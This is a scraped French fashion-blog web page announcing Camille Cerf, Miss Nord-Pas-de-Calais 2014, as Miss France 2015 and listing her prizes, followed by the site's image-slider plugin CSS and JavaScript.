.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-25662 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-25662" class="g post post-25662 type-post status-publish format-standard hentry category-belle-femme tag-miss tag-miss-france">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/belle-femme/" itemprop="item"><span itemprop="name">Belle femme</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/miss-france-2015-est-miss-nord-pas-de-calais-2014/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Miss France 2015 est <a title="Miss Nord-Pas-De-Calais 2014, Camille Cerf" href="https://www.mode-et-femme.com/miss-nord-pas-calais-2014-camille-cerf/">Miss Nord Pas de Calais 2014</a>,une jolie blonde nommée Camille Cerf.  <span id="more-25662"></span> <a href="https://www.mode-et-femme.com/wp-content/uploads/2014/12/Miss-France-2015-Miss-Nord-Pas-de-Calais-1.png"><img title="Miss France 2015 Miss Nord Pas de Calais (1) | Mode et femme" fetchpriority="high" decoding="async"  class="aligncenter wp-image-25664" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/12/Miss-France-2015-Miss-Nord-Pas-de-Calais-1.png" alt="Miss France 2015 Miss Nord Pas de Calais (1)" width="500" height="277" /></a></p>
<p><a href="https://www.mode-et-femme.com/wp-content/uploads/2014/12/Miss-France-2015-Miss-Nord-Pas-de-Calais-3.png"><img title="Miss France 2015 Miss Nord Pas de Calais (3) | Mode et femme" decoding="async"  class="aligncenter size-full wp-image-25666" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/12/Miss-France-2015-Miss-Nord-Pas-de-Calais-3.png" alt="Miss France 2015 Miss Nord Pas de Calais (3)" width="464" height="524" /></a></p>
<p><a href="https://www.mode-et-femme.com/wp-content/uploads/2014/12/Miss-France-2015-Miss-Nord-Pas-de-Calais-4.png"><img title="Miss France 2015 Miss Nord Pas de Calais (4) | Mode et femme" decoding="async"  class="aligncenter wp-image-25667" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/12/Miss-France-2015-Miss-Nord-Pas-de-Calais-4.png" alt="Miss France 2015 Miss Nord Pas de Calais (4)" width="500" height="265" /></a></p>
<p><strong>Miss France 2015</strong>,  se voit offrir en plus des cadeaux de toutes les participantes, un écran plat, un ordinateur portable, un aller-retour Paris Punta Cana pour 2 personnes par la compagnie aérienne XL airways, un séjour pour 2 personnes  au Bavaro Princess  à Punta Cana, 2 robes de soirée par Pronuptia, une ligne complète de bagages Jump, la couronne et la parure en or blanc et diamants Julien d&rsquo;Orcel, une montre en or et diamants. Peugeot lui offre un scooter, un vélo électrique et une 108 décapotable. Un appartement lui sera prêté à Paris pendant 1 an. Elle gagnera surtout un très bon salaire pendant son mandat de <strong>Miss France 2015</strong>,  « l&rsquo;équivalent du salaire d&rsquo;un très bon cadre sup », explique Sylvie Tellier. Bref la nouvelle<strong> Miss France 2015</strong>, <strong>Miss Nord Pas de Calais 2014,</strong> a vraiment de quoi pleurer de joie.<br />
<iframe src="//www.youtube.com/embed/-jaAkm74D3U" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '25662'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014 https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F&p[images][0]=&p[title]=Miss%20France%202015%20est%20Camille%20Cerf%20Miss%20Nord%20Pas%20de%20Calais%202014&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F&t=Miss%20France%202015%20est%20Camille%20Cerf%20Miss%20Nord%20Pas%20de%20Calais%202014" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F&text=Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/miss-france-2015-est-miss-nord-pas-de-calais-2014/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='25662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="177710a175" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/pub-nina-fantasy-de-nina-ricci-avec-florrie/" title="Pub Nina Fantasy de Nina Ricci avec Florrie">Pub Nina Fantasy de Nina Ricci avec&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/katy-perry-sans-maquillage/" title="Katy Perry sans maquillage">Katy Perry sans maquillage</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/coiffure-de-clotilde-courau-a-cannes/" title="Coiffure de Clotilde Courau à Cannes">Coiffure de Clotilde Courau à Cannes</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/look-de-fleur-pellerin/" title="Look de Fleur Pellerin">Look de Fleur Pellerin</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/katy-perry-a-singapour/" title="Katy Perry à Singapour">Katy Perry à Singapour</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"65ea5e83ca","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css
body_size: 1122
content:
.container_photo_slider{
    display:none;
    position:relative;
    margin:0 auto;
    padding:0px;
    margin:0 auto;
    max-width:100%;
    line-height:0px;
    margin-bottom:50px;

}
.container_photo_slider:hover{
    cursor:w-resize;
}
.container_photo_slider_atTop{
    position:relative;
    float:left;
    padding:0;margin:0;
    display:block;
    top:0;left:0;
}

.container_photo_slider_under{
    position:absolute;
    top:0;left:0;
    padding:0;margin:0;
    background:blue;
}
.container_photo_slider_atTop img{
    padding:0;margin:0;height:auto;

}
.container_photo_slider_atTop{
    left:0px;
    max-width:50%;
    overflow:hidden;
    border-right:4px solid black;
    padding:0;margin:0;
}
.container_photo_slider_under{
    right:0px;
    overflow:hidden;padding:0;margin:0;
}
.container_photo_slider_under img{
    max-width:100%;
    height:auto;
}
.space{
    clear:both;
    margin:25px 0px;
}

.message{
    position:absolute;
    top:50%;
    display:block;
    background:yellow;
    z-index:1000;
    left:50%;
    border:1px solid black;
    border-radius:4px;
    padding:15px;
    display:none;
    font-size:12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js
body_size: 2143
content:
jQuery(function($){

    setupSlidePhoto();



    $(window).resize(function () {

        setupSlidePhoto();
    });

    function setupSlidePhoto() {


        $('.container_photo_slider').each(function () {
            $(this).waitForImages(function () {
                $(this).show();

                imgNaturalWidth = $(this).find('.container_photo_slider_under img').get(0).naturalWidth;
                $(this).find('.container_photo_slider_under img').css("width", imgNaturalWidth + "px");
                if ($(this).width() > imgNaturalWidth) {
                    $(this).width(imgNaturalWidth);
                }

                $(this).find('.container_photo_slider_atTop img').css("height", $(this).find('.container_photo_slider_under img').height() + "px");
                $(this).find('.container_photo_slider_atTop img').css("width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop img').css("max-width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop').css("max-width", "50%");
                console.log("setup:height:" + $(this).height());

                widthMessage = $(this).find('.container_photo_slider_under .message').width();
                widthPosition = $(this).width() / 2 - widthMessage / 2;
                $(this).find('.container_photo_slider_under .message').css("left", widthPosition + "px");
                $(this).find('.container_photo_slider_under .message').show();
            });
        });


    }


    $('.container_photo_slider').on('mousemove', function (e) {
        var x = e.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });
    $('.container_photo_slider').on('touchmove', function (e) {
        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
        x = touch.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });

    function actionToSlide(x, mThis) {
        mThis.find(".container_photo_slider_atTop").css("max-width", x + "px");
        mThis.find(".message").fadeOut(700);
    }

});